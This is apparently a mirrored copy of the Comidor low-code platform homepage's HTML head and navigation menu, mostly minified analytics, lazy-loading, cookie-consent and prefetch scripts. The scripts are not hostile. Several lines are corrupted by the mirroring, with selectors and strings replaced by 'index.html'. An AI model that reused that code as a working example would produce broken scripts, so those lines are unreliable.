e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script id="2e5c6d11d5756e8b35871797cb42f52a-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comidor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=96d1e57e79f42e87b110f79a406d626b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="a564a0f98c6481cb272fb3055647911c-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(e){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}var n=function(e,n){if(window.addEventListener){document.addEventListener(e,n,false)}else if(window.attachEvent){document.attachEvent("on"+e,n)}};var t=function(e,n){if(window.removeEventListener){document.removeEventListener(e,n,false)}else if(window.detachEvent){document.detachEvent("on"+e,n)}};var o="contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll".split(" ");var r=function(){if(window.wfLogHumanRan){return}window.wfLogHumanRan=true;var n=document.createElement("script");n.type="text/javascript";n.async=true;n.src=e+"&r="+Math.random();(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(n);for(var a=0;a<o.length;a++){t(o[a],r)}};for(var a=0;a<o.length;a++){n(o[a],r)}})("indexd722.html?wordfence_lh=1&amp;hid=F4536C62EDF550A3B011A2FD1E0AADFB");</script><script id="165e07e3c8feaf355a3ff124eb97bce4-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function(h,o,t,j,a,r){
   h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
   h._hjSettings={hjid:1283315,hjsv:5};
   a=o.getElementsByTagName('head')[0];
   r=o.createElement('script');r.async=1;
   r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
   a.appendChild(r);
  })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
  </script><script id="fd515729eb48e9ab36b8658f6cb4ef86-1" type="nitropack/inlinescript" class="nitropack-inline-script">
_linkedin_partner_id = "1828044";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script id="pll_cookie_script-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
(function() {
    var expirationDate = new Date();
    expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
    document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
   }());
/* ]]> */
</script><script id="movedo-grve-plugins-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var movedo_grve_fullpage_data = {"fullpage":"0"};
var movedo_grve_piling_data = {"piling":"0"};
var movedo_grve_smoothscroll_data = {"smoothscrolling":""};
var movedo_grve_data = {"quantity_buttons":"1"};
/* ]]> */
</script><script id="movedo-grve-main-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var movedo_grve_main_data = {"siteurl":"https:\/\/www.comidor.com\/wp-content\/themes\/movedo","ajaxurl":"https:\/\/www.comidor.com\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","popup_spinner":"1","popup_open_speed":"slow","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1305","back_to_top":"1","string_back_to_top":"Back to top","string_weeks":"Weeks","string_days":"Days","string_hours":"Hours","string_minutes":"Min","string_seconds":"Sec","nonce_likes":"9180bd6d88"};
/* ]]> */
</script><script id="movedo-grve-main-script-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + ';SameSite=Lax; path=/';
function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split('index.html');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('index.html' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1.html' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1.html' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1.html' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1.html' );
/* ]]> */
</script><script id="movedo-grve-login-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var grve_form = {"ajaxurl":"https:\/\/www.comidor.com\/wp-admin\/admin-ajax.php","redirect_url":""};
/* ]]> */
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><style nitro-exclude>.grve-section.grve-custom-height {
 visibility: visible !important; 
}
#ssb-container {
z-index: 2000 !important; 
}
.grve-page-title .grve-content.show, #grve-feature-section .grve-content.show {
    opacity: 1  !important;
}</style><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".comidor.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("index.html");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("index.html");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("index.html")==t.relatedTarget.closest("index.html")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("performanceobserver%20does%20not%20support%20lcp%20events%20in%20this%20browser.html");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("link%20not%20prefetchable_%20empty%20link%20element.html",e);return false}if(!e.href){n.logOther("link%20not%20prefetchable_%20empty%20href%20attribute.html",e);return false}let t=e.href;let r=null;try{r=new URL(t.html)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="index.html"+r.hostname.replace("www.html","");if(!["http:","https:"].includes(e.protocol)){n.logOther("link%20not%20prefetchable_%20missing%20protocol%20in%20the%20url.html",e);return false}if(e.protocol=="http:"&&location.protocol=="index.html"){n.logOther("link%20not%20prefetchable_%20url%20is%20http%20but%20the%20current%20page%20is%20https.html",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("link%20not%20prefetchable_%20url%20is%20the%20current%20location%20but%20with%20a%20hash.html",e);return false}if(c.exec(o)===null){n.logOther("link%20not%20prefetchable_%20different%20domain.html",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("data%20saving%20mode%20detected.html");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("prefetch%20skipped_%20url%20is%20already%20prefetched.html",e);return}if(b.length>15){n.logOther("prefetch%20skipped_%20maximum%20prefetches%20threshold%20reached.html");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("index.html"));n.logOther("filtering%20links.html",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body id="grve-body" class="home wp-singular page-template-default page page-id-19587 wp-theme-movedo grve-vce-ver-3.6.1 grve-body grve-stretched wpb-js-composer js-comp-ver-8.2 vc_responsive"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>  <div id="grve-theme-wrapper" class="" data-mask-layer="2"> <div id="grve-theme-content" class="nitro-lazy">  <header id="grve-header" class="grve-fullwidth" data-sticky="none" data-sticky-height="60" data-devices-sticky="no" data-devices-sticky-height="60"> <div class="grve-wrapper clearfix">  <div id="grve-main-header" class="grve-header-default grve-default grve-none-sticky"> <div class="grve-wrapper clearfix"> <div class="grve-container">  <div class="grve-logo grve-position-left"> <div class="grve-wrapper"> <a href="index.html"> <img alt="Comidor Low-code Automation Platform" width="445" height="113" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/Comidor-logo-site-2025_444X112.png" class="grve-default nitro-lazy" decoding="async" nitro-lazy-empty id="MTUyMDoxODM=-1" src="[data-uri]" /> <img alt="Comidor Low-code Automation Platform" width="445" height="113" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/Comidor-logo-site-2025_444X112.png" class="grve-light nitro-lazy" decoding="async" nitro-lazy-empty id="MTUyMToxODE=-1" src="[data-uri]" /> <img alt="Comidor Low-code Automation Platform" width="301" height="77" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/Comidor-logo-site-2025_300X76.png" class="grve-dark nitro-lazy" decoding="async" nitro-lazy-empty id="MTUyMjoxNzg=-1" src="[data-uri]" /> <img alt="Comidor Low-code Automation Platform" width="301" height="77" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/Comidor-logo-site-2025_300X76.png" class="grve-sticky nitro-lazy" decoding="async" nitro-lazy-empty id="MTUyMzoxODA=-1" src="[data-uri]" /> </a> </div> </div>  <div class="grve-header-elements-wrapper grve-position-right"> </div>  <nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-menu-type-classic grve-main-menu"> <div class="grve-wrapper"> <ul id="menu-main-menu-test-2020" class="grve-menu"><li id="menu-item-16890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16890 megamenu column-3 grve-first-level grve-menu-no-link"><a href="#" class="nitro-lazy"><span class="grve-item">Platform</span></a> <ul class="sub-menu"> <li id="menu-item-24789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24789 grve-menu-no-link nitro-lazy"><a href="#" class="menu_titles"><span class="grve-item nitro-lazy">Hyper-Automation</span></a> <ul class="sub-menu nitro-lazy"> <li id="menu-item-16878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878"><a href="index-10.html" class="manolis"><span class="grve-item">Business Process Management</span></a></li> <li id="menu-item-31379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31379"><a href="index-11.html" class="manolis"><span class="grve-item">Workflow Automation</span></a></li> <li id="menu-item-16885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16885"><a href="index-12.html" class="manolis"><span class="grve-item">Robotic Process Automation</span></a></li> <li id="menu-item-16884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16884"><a href="index-13.html" class="manolis"><span class="grve-item">Cognitive Automation</span></a></li> <li id="menu-item-16879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="index-14.html" class="manolis"><span class="grve-item">Case Management System</span></a></li> </ul> </li> <li id="menu-item-24791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24791 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Application Studio</span></a> <ul class="sub-menu"> <li id="menu-item-16887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16887"><a href="index-15.html" class="manolis"><span class="grve-item">Low-Code App Builder</span></a></li> <li id="menu-item-24792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24792"><a href="index-16.html" class="manolis"><span class="grve-item">Application Marketplace</span></a></li> </ul> </li> <li id="menu-item-24793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24793 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Transformation Management</span></a> <ul class="sub-menu"> <li id="menu-item-24794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24794"><a href="index-17.html" class="manolis"><span class="grve-item">Business Architecture</span></a></li> <li id="menu-item-24795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24795"><a href="index-18.html" class="manolis"><span class="grve-item">System Administration</span></a></li> <li id="menu-item-24796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24796"><a href="index-19.html" class="manolis"><span class="grve-item">Business Performance</span></a></li> <li id="menu-item-37870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37870"><a href="index-20.html" class="manolis"><span class="grve-item">Master Data Management</span></a></li> </ul> </li> <li id="menu-item-24788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24788 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Digital Workplace</span></a> <ul class="sub-menu"> <li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797"><a href="index-21.html" class="manolis"><span class="grve-item">Enterprise 